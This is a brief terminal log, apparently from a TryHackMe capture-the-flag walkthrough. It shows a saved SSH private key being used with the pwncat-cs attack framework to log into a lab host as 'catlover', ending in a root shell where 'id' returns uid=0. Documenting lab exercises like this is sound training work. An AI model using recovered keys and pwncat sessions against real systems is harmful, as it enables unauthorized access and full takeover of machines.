 ^C
09:39:18 root@m1thr4nd1r tryhackme → nano id_rsa_cat
09:42:02 root@m1thr4nd1r tryhackme → chmod 600 id_rsa_cat
09:42:07 root@m1thr4nd1r tryhackme → pwncat-cs ssh://catlover@10.10.49.88 -i id_
rsa_cat
/root/.local/pipx/venvs/pwncat-cs/lib/python3.10/site-packages/paramiko/transpor
t.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[21:42:35] Welcome to pwncat 🐈! __main__.py:164
[21:42:50] 10.10.49.88:22: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@7546fa2336d6:/# id
uid=0(root) gid=0(root) groups=0(root)